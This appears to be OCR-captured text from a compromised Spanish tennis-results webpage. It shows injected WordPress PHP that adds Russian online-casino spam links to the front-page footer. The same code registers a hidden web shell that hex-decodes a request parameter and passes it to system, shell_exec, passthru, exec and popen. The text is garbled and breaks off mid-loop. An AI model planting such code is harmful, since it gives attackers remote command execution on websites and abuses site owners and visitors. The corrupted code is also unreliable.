
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO DE TENIS
EN DIRECTO